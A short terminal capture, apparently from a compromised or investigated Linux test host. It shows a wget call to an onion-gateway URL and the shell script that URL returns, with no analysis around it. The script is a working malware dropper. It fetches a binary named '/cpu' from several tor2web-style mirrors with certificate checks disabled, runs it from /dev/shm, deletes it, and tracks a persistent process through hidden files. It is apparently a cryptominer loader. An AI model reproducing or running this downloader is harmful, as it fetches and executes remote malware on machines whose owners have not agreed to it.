 [root@t-awsbj-sas-cdh-test-zhangpeng-1557826658 test]# wget -t1 -T180 -qU- -O- --no-check-certificate intelbagjop7nzm5.tor2web.io/cmd
cd /dev/shm
chmod +x ~/.systemd* /lib/systemd/systemd-init
x() {
f=/cpu
d=./$(date|md5sum|cut -f1 -d" ")
wget -t1 -T180 -qU- --no-check-certificate $1$f -O$d || curl -m180 -fsSLkA- $1$f -o$d
chmod +x $d;$d;rm -f $d
}
for h in tor2web.io d2web.org onion.in.net onion.sh
do
if ! ls /proc/$(cat /tmp/.X11-unix/1)/io; then
x intelbagjop7nzm5.$h
else
break
fi
done